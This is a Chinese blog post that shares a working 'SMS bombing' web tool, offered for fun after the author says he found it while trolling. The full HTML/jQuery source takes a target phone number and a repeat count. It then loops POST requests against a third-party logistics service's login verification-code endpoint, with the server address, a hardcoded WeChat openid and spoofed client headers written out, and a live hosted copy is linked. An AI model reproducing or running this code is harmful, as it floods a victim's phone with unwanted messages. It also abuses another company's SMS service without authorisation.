发布作者: _北海彡
百度收录: 正在检测是否收录...
最后更新: 2025年 02月 12日 16:09
作品采用: 《 署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0) 》许可协议授权

最近玩喷系找到个短信轰炸接口,好使挺牛b的,拿出来分享分享玩玩。


http://lgnb.asia/tools/hongzha
源代码文件:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>短信轰炸</title>
<!-- 引入 Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- 自定义样式 -->
<style>
body {
padding-top: 50px;
}
.container {
max-width: 600px;
}
</style>
</head>
<body>
<div class="container">
<h2 class="text-center mb-4">短信轰炸</h2>
<form id="sendRequestForm">
<div class="mb-3">
<label for="mobileNumber" class="form-label">手机号</label>
<input type="text" class="form-control" id="mobileNumber" placeholder="请输入手机号" required>
</div>
<div class="mb-3">
<label for="loopTimes" class="form-label">循环次数</label>
<input type="number" class="form-control" id="loopTimes" min="1" value="10" required>
</div>
<button type="submit" class="btn btn-primary">提交</button>
</form>
</div>
<!-- 弹窗模态框 -->
<div class="modal fade" id="successModal" tabindex="-1" aria-labelledby="successModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title" id="successModalLabel">提交成功</h5>
<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
</div>
<div class="modal-body">
请求已成功发送!请等待一会儿开始轰炸
</div>
<div class="modal-footer">
<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">关闭</button>
</div>
</div>
</div>
</div>
<!-- 引入 jQuery 和 Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
<script>
$(document).ready(function() {
$('#sendRequestForm').on('submit', function(e) {
e.preventDefault();
var mobileNumber = $('#mobileNumber').val();
var loopTimes = parseInt($('#loopTimes').val(), 10);
for (var i = 0; i < loopTimes; i++) {
sendPostRequest(mobileNumber);
}
// 显示成功模态框
$('#successModal').modal('show');
});
function sendPostRequest(mobileNo) {
$.ajax({
url: 'http://47.93.223.2:16640/tms-yfwl/orderRegisterUser/getPollCode',
method: 'POST',
headers: {
'Connection': 'keep-alive',
'Accept': 'application/json, text/plain, */*',
'openid': 'o0nOluOIsLcXcRwVHAZGbTnuhI9w',
'appId': 'o0nOluOIsLcXcRwVHAZGbTnuhI9w',
'terminal': 'Android',
'User-Agent': 'Mozilla/5.0 (Linux; Android 14; V2417A Build/UP1A.231005.007; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/126.0.6478.188 Mobile Safari/537.36 XWEB/1260183 MMWEBSDK/20240501 MMWEBID/4037 MicroMessenger/8.0.50.2701(0x2800323E) WeChat/arm64 Weixin NetType/WIFI Language/zh_CN ABI/arm64',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Origin': 'http://gzh.scmmgr.com',
'X-Requested-With': 'com.tencent.mn',
'Referer': 'http://gzh.scmmgr.com/',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7'
},
data: {
mobileNo: mobileNo,
machineId: 'o0nOluOIsLcXcRwVHAZGbTnuhI9w',
tenantId: '101',
companyId: '1001',
terminal: 'Android',
module: 'login'
},
success: function(response) {
console.log('请求成功,响应内容:', response);
},
error: function(jqXHR, textStatus, errorThrown) {
console.error('请求失败,状态码:' + jqXHR.status);
}
});
}
});
</script>
</body>
</html>http://47.93.223.2:16640/tms-yfwl/orderRegisterUser/getPollCode
海云博客公告
海云博客、云服务、API、霹雳霹雳、百宝箱、LGZ、影视、卡密网等由于特殊原因将于2025年3月-6月末暂时停更停维护
nb
禁止泛滥